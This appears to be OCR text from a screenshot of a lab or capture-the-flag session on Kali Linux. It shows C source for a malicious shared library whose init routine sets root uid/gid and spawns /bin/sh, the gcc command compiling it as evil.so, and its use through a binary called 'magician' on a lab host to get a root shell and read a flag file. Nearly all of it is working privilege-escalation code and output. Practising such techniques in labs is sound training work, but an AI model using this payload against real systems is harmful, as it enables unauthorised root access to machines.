 Release SharpHound v1...
CME
Remmina
File Actions Edit View Help
VPN × root@kali: ~ × Upload × CME × root@kali: ~ × root@kali: ~ × root@kali: ~/upupandaway
┌──(root💀kali)-[/tmp]
└─# cat code.c
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
int _init() {
setgid(0);
setuid(0);
execve("/bin/sh", NULL, NULL);
return 0;
}
┌──(root💀kali)-[/tmp]
└─# gcc code.c -shared -o evil.so -fPIC -nostartfiles
bacano.do.it@LAB-SERVER-LIN2:/tmp$ magician AAA /tmp/cenas3
# id
uid=0(root) gid=0(root) groups=0(root),1001(bacano.do.it)
# whoami
root
# cat /root/flag.txt
flag{YouAreSOwelcome}
#